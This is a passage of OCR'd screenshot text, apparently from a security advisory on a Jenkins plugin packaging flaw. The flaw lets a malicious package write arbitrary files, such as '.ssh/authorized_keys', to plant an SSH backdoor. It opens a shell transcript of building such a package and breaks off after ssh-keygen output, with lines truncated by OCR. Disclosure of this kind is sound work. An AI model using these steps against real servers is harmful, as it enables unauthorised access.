
arbitrary locations on the underlying filesystem. This
files and directories and overwriting existing files.
For example, a plugin package could overwrite Jenkin
or cryptographic secrets. It could create new users o
user/job configuration files. It could even create/over
'.ssh/authorized_keys' file, thus creating a backdoor 
attacker to SSH into the Jenkins server.
Consider the following shell transcript illustrating ho
create a malicious package that installs an attacker 
$ mkdir -p .ssh one/two
$ ssh-keygen -t rsa -b 1024 -N "" -C jenkins -f .ssh/j
Generating public/private rsa key pair.
Your identification has been saved in ./jenkins.id_rsa.
Your public key has been saved in ./jenkins.id_rsa.pu
The key fingerprint is:
96:6b:2e:0a:bb:07:d5:8d:97:b7:70:bb:4e:65:3f:bb je
The key's randomart image is:
-
[ RSA 1024]
---